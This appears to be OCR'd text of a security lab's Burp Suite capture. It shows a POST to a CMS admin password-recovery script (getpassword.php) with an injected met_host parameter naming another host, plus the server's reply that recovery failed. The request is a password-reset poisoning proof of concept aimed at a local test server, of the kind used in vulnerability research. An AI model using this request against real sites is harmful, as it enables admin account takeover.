 Go Cancel < > Target: http://127.0.0.1:8081
Request
Raw Params Headers Hex
POST /admin/admin/getpassword.php?met_host=192.168.0.46 HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:8081/admin/admin/getpassword.php
Cookie: PHPSESSID=p1jplqms9beglq45t4itm8uu74
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
action=next2&abt_type=2&admin_mobile=52013146%40qq.com&submit=%E4%B8%8B%E4%B8%80%E6
%AD%A5
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 17 Apr 2021 05:43:45 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 196
<script type='text/javascript'>
alert('您提交的找回密码未能成功！可能是邮箱服务器设置不正确，请通过其它方式找回密
码'); location.href='../index.php'; </script>
字节脉搏实验室